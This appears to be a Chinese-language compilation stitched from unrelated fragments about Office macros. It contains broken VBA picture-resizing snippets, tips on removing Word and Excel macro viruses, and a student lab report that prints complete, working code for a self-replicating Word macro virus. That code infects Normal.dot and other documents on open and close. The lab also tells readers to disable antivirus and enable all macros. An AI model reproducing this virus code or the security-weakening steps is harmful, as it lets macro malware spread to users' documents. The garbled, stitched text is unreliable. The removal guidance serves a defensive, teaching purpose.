'设置图片宽度300px Next n ActiveDocument.Shapes(n).Height = 400 '设置图片高度为400px ActiveDocument.Shapes(n).Width = 300 '设置图片宽度300px Next n End Sub 按比例缩放的方法: Sub setpicsize() '设置图片大小 Dim n '图片个数 On Error Resume Next '忽略错误 ActiveDocument.InlineShapes(n).Height = 400 '设置图片高度为400px ActiveDocument.InlineShapes(n).Width = 300 '设置图片宽度300px Next n ActiveDocument.Shapes(n).Height = 400 '设置图片高度为400px ActiveDocument.Shapes(n).Width = 300 '设置图片宽度300px Next n End Sub 3、Word中英文标点符号互换-VBA源码实现 打开“Visual Basic编辑器”或用快捷键Alt+F11,插入一个新的“模块”。 Sub ToggleInterpunction()'中英文标点互换 Dim ChineseInterpunction() As Variant, EnglishInterpunction() As Variant
清除宏病毒方法 一、验证是否感染了宏病毒? 打开需要检查的文档,单击“文件”菜单栏,选择“另存为”命令,如果对话框中的保存类型固定为“文档模板”,则表示这个文件已经感染了宏病毒。 二、清除宏病毒的方法 1、 OFFICE2003方法:打开文档,工具――宏――宏(或者使用组合键“Alt +F8”,如OFFICE版本不同找不到选项,可以使用此组合键)调出宏对话框,如果在弹出的对话框中有已经记录的宏的话,那就极有可能是宏病毒,删除所有的宏就可以了。
比较复杂的宏病毒会将宏对话框屏蔽掉,这时就需要采用其他方法了。Word 环境中的宏病毒一般是存放在Microsoft Office目录下Templates子目录中的Normal.dot文件中,这时需要重新启动计算机,找到这个文件,并把它删除,再运行Word就可以了。但是有些宏病毒“知道”用户会找到No rmal.dot 并删除掉,所以它会在硬盘的多个目录中放上同样的No rmal.dot,如果只删除Templates下的一个,Word会按照Windows缺省的搜索路径进行搜索,这样会加载其他有毒的Normal.dot,并把删除掉的再重新恢复这时,只要使用Windows中查找文件的方法把硬盘中所有的Normal.dot全部删除就可以了。 2、设置宏安全性。Office2003方法,打开文档-工具-选项-安全性-宏 安全性-安全级。 Office20010方法,打开文档-文件-选项-信任中心-信任中心设置-宏设置-禁用所有宏,并且不通知。
3、使用宏病毒专杀工具全盘查杀。 可到https://www.doczj.com/doc/1610125467.html,/html/5254.html下载专杀工具。 安装“宏病毒专杀工具”,按照步骤一步步安装即可,安装完成后,进行全盘扫描查杀。
计算机宏病毒分析及清除实验 一、实验目的 1.了解“宏病毒”机理。 2.掌握清除宏病毒的方法。 3.掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 1.Windows XP操作系统。 2.Office Word 2010字处理软件。 三、实验要求 1.宏的编写。 2.理解宏病毒的作用机制。 四、实验内容与步骤: 1.软件设置 首先检查电脑里杀毒软件是否开启,如果开启需要关闭它。然后打开一个word 文档(我直接打开的“计算机宏病毒分析及清除实验”),依次单击“文件”——“选项”,然后在弹出的“word选项”对话框中单击“信任中心”,然后再单击“信任中心设置”——“宏设置”。选择“启用所有宏”,“信任对VBA工程对象模型的访问”。 2.宏病毒实现自我复制功能 打开一个word文档(我打开的“计算机宏病毒分析及清除实验”),然后按Alt+F11调用宏编写窗口,在左侧菜单栏中依次单击“project(计算机宏病毒分析及清除实验)”—“Microsoft Word对象”—“ThisDocument”,在这里输入实验代码单击“保存”,这时该文档就含有了宏病毒,然后单击“执行”,就立刻弹出一个窗口,第二次打开该文档,就自动执行以上代码,并将自身复制到Normal.dot 和当前文档的ThisDocument中,此时所有的word文档关闭时,都将运行以上的病毒代码,产生影响。我又新建立了一个名字为“111”的word文档,打开后关闭就弹出一个提示框。代码如下: 'Macro-1:Micro-Virus Sub Document_Open()
On Error Resume Next Application.DisplayStatusBar = False Options.SaveNormalPrompt = False Set ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModule Set host = NormalTemplate.VBProject.VBComponents(1).CodeModule If ThisDocument = NormalTemplate Then Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule End If With host If .Lines(1, 1) <> "'Micro-Virus" Then .DeleteLines 1, .CountOfLines .InsertLines 1, ourcodemodule.Lines(1, 100) .ReplaceLine 2, "Sub Document_Close()" If ThisDocument = NormalTemplate Then .ReplaceLine 2, "Sub Document_Open()" ActiveDocument.SaveAs ActiveDocument.FullName End If End If End With MsgBox "B1104-何家红-16" End Sub 结果显示如下:
EXCEL中BOOK1宏病毒清除处理方法 如果你打开XLS文件时提示该文件含有宏,不运行宏则无法看到表格内容,运行宏后,屏幕伴随闪动一下,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。虽然该毒不是新毒,但目前部分杀毒软件都不识别。手工处理方法: 1、阻断病毒交差感染。 如果你的office2003装在C盘。将下面的DOS代码复制到记事本中,另存为“防止感染C.bat”。双击“防止感染C.bat”,office装在D盘,则将下面的代码中“C:”改为“D:”。该操作可在X:\Program F iles\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件。如果\XLSTART存在book1(155KB)在启动EXCEL时,就会同时打开该病毒文件,所以感染你打开的XLS文件。 cd\ C: cd\ cd C:\Program Files\Microsoft Office\OFFICE11 rd /s/q XLSTART md XLSTART cd XLSTART md book1..\ md book1 md abc...\ md book1\abc...\ 2、使用软件杀毒。 1、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行https://www.doczj.com/doc/1610125467.html, /jjk下载),并对你的XLS文件进行扫描清除宏毒。该软件不理想的是打开已清除病毒的XLS始终会有禁止宏的提示。 3、手工清毒。 打开带宏毒的XLS文件,并启用宏。点菜单:格式,工作表,取消隐藏。确定。此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。然后,对着“00000ppy”表标签右击,删除。保存。 4、以上2,3两步可以去除病毒,但仍提示含宏或其它提示。 方法一:适用于一个文件内含有多张工作表。打开已扫描(已清除)宏病毒的XLS,提示点“确定”。点菜单:插入,名称,定义,出现“定义名称”对话框,按住ALT+D,用鼠标点列表中的各项(即依次删除各项),最后,保存XLS。再打开就正常了。 方法二:适用于一个文件内工作表不多的情形。打开已扫描(已清除)宏病毒的XLS,全选工作表所有单元格,复制。然后,新建一个excel文档,粘贴。保存。)
龙源期刊网 https://www.doczj.com/doc/1610125467.html, 浅谈Word中宏的使用方法 作者:张春玲 来源:《科技创新导报》2011年第35期 摘要:Word是Office办公套件中的主要组件之一,Word中的宏是被命名并被保存起来的一系列操作,执行宏就是顺序执行它所包含的全部操作。在用Word进行文档编辑时,可以运行事 先编好的宏,来避免重复操作,以达到简化操作,提高工作效率的目的。本文通过实例简单介绍了Word中宏的使用方法。 关键词:Office办公套件 Word 宏 中图分类号:TP31 文献标识码:A 文章编号:1674-098X(2011)12(b)-0020-01 Word是Office办公套件中的主要组件之一,具有Windows的图形操作界面,让用户能方便 地处理文字、图形和数据。能满足各种文档编排、打印需求,因其“所见即所得”的排版功能而深受用户的喜爱。 当我们在用Word编辑文档时,不可避免地要重复一些操作,比如经常设置同样的页面、字 体字号、段落格式等,这时我们可以用Word中的宏功能来简化操作,提高工作效率。宏是被命 名并被保存起来的一系列操作,执行宏就是顺序执行它所包含的全部操作。在工作时,可以直接利用事先编好的宏自动运行,去完成经常需要重复的任务,目的是让用户文档中的一些任务自动化。 Word提供了两种创建宏的方法:宏录制器和Visual Basic编辑器。其中使用宏录制器可以 快速地创建、编辑和运行宏,而使用Visual Basic编辑器可以打开已经创建的宏,查看和修改其中的代码,也可以直接使用VB语言根据需要编写自己的宏。为了方便使用,还可以把宏指定到快捷键、工具栏或菜单中。 1 创建宏 我们可以通过以下方法创建宏: (1)单击工具菜单中的宏命令,选择级联菜单录制新宏,会打开录制宏对话框; (2)在“宏名”中输入新创建的宏的名称,默认的宏名为“Macro1”;